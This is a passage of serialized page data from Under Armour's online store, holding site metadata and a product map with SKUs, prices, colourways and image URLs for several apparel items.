Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"1a:null\n"])</script><script>self.__next_f.push([1,"51:I[660324,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L51\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"1383973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzgzOTcz\",\"url\":\"/p/ua_vanish_energy_mens_short_sleeve/1383973.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Energy\"},\"style\":\"1383973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":45,\"max\":45},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":27.97,\"max\":45}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"729\",\"name\":\"Yellow\",\"hideColorway\":false,\"colorway\":\"Yellow Shade / Yellow Shade\",\"hex\":\"c9bc53\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Yellow\",\"alt\":\"UA Vanish Energy, Yellow, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-729_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-729_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_WAF_Collection_7v7_Site_Disruptor_1600x2000_1?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_WAF_Collection_7v7_Site_Disruptor_1600x2000_1\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-729_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-729_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-729_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Black\",\"alt\":\"UA Vanish Energy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-001_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-001_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray Light Heather / Mod Gray\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-011_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-011_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"025\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Castlerock / Castlerock\",\"hex\":\"515659\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_BC?rp=standard-0pad%